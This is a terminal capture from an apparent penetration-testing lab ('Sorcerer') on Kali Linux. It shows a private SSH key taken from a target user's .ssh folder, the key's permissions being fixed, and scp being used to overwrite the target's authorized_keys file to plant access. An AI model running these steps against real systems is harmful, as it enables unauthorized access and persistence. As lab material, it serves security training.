 ┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$ ls -lsa
total 20
4 drwxr-xr-x 2 kali kali 4096 May 21 20:15 .
4 drwxr-xr-x 3 kali kali 4096 May 21 20:21 ..
4 -rw-r--r-- 1 kali kali  836 Sep 25  2020 authorized_keys
4 -rw-r--r-- 1 kali kali 3381 Sep 25  2020 id_rsa
4 -rw-r--r-- 1 kali kali  738 Sep 25  2020 id_rsa.pub
0 -rw-rw-r-- 1 kali kali    0 May 21 20:15 ssh.hash
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$ scp -O -i id_rsa /home/kali/capstone-labs/Sorcerer/authorized_keys  max@192.168.207.100:/home/max
/.ssh/authorized_keys
The authenticity of host '192.168.207.100 (192.168.207.100)' can't be established.
ED25519 key fingerprint is: SHA256:VS30806A83YR6y/jbQ1fv89VM1FjmXYbb9zmKkJ5N+4
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:46: [hashed name]
    ~/.ssh/known_hosts:47: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.207.100' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
max@192.168.207.100: Permission denied (publickey).
lost connection
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$ ls -lsa
total 20
4 drwxr-xr-x 2 kali kali 4096 May 21 20:15 .
4 drwxr-xr-x 3 kali kali 4096 May 21 20:21 ..
4 -rw-r--r-- 1 kali kali  836 Sep 25  2020 authorized_keys
4 -rw------- 1 kali kali 3381 Sep 25  2020 id_rsa
4 -rw-r--r-- 1 kali kali  738 Sep 25  2020 id_rsa.pub
0 -rw-rw-r-- 1 kali kali    0 May 21 20:15 ssh.hash
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$ scp -O -i id_rsa /home/kali/capstone-labs/Sorcerer/authorized_keys  max@192.168.207.100:/home/max
/.ssh/authorized_keys
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
authorized_keys                                                    100%   91     0.5KB/s   00:00
┌──(kali㉿kali)-[~/capstone-labs/Sorcerer/home/max/.ssh]
└─$